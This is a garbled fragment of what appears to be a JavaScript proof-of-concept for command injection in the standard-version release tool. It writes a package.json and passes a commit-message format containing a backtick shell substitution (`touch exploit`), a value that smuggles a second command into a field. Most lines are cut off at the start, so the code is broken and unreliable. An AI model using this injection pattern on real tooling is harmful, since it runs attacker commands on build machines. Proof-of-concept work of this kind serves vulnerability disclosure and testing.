 a file with the following contents:
require("fs");
ng up a bit of environment
FileSync("package.json", '{"name": "foo", "version": "1.0.0"}');
andardVersion = require('standard-version')
Version({
fy: true,
: 'foo.txt',
eCommitMessageFormat: "bla `touch exploit`"
t.js